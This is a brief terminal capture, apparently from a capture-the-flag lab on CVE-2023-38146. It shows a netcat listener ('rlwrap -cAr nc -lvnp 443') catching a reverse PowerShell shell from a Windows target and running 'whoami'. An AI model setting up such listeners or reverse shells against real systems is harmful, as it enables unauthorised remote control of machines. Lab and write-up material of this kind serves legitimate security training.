 ┌──(root㉿kali)-[~/Desktop/aero/CVE-2023-38146]
└─# rlwrap -cAr nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.13] from (UNKNOWN) [10.10.11.237] 60975
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.

Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows

PS C:\Windows\system32> whoami
whoami
aero\sam.emerson
PS C:\Windows\system32> id
id
id : The term 'id' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the
spelling of the name, or if a path was included, verify that the path is correct and try again.
At line:1 char:1
+ id
+ ~~
    + CategoryInfo          : ObjectNotFound: (id:String) [], CommandNotFoundException
    + FullyQualifiedErrorId : CommandNotFoundException

PS C:\Windows\system32>